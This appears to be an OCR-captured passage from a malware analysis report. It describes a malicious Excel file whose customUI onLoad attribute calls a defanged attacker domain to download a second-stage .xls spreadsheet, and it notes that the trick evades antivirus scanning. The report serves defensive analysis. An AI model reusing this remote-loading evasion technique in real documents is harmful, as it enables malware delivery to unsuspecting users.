
onLoad='https://wordkeyvpload[.]net/keys/parliament
</customUI>
This technique allows the attackers to bypass
some antivirus scanning engines and office
analysis tools, decreasing the chances of the
documents being detected.
The downloaded file is again an Excel
spreadsheet, but this time it is saved using the
old Microsoft Office Excel 97-2003 Binary File
Format (.xls). Below you can see the identifying
information of the file:
File type
Microsoft Office Excel 97-2003 Binar
File name
parliament_rew.xls
File size
20.00 KB